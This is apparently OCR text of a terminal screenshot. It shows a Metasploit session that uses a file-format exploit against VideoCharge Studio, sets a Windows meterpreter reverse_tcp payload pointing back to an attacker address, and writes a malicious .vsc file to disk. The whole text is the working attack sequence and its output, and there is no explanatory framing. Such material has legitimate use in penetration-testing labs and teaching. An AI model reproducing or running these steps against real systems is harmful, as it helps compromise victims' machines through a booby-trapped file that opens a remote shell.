 Parrot Terminal
File Edit View Search Terminal Help
msf5 > use exploit/windows/fileformat/videocharge_studio
msf5 exploit(windows/fileformat/videocharge_studio) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/videocharge_studio) > set lhost 10.10.10.13
lhost => 10.10.10.13
msf5 exploit(windows/fileformat/videocharge_studio) > exploit
[*] Creating 'msf.vsc' file ...
[+] msf.vsc stored at /root/.msf4/local/msf.vsc
msf5 exploit(windows/fileformat/videocharge_studio) >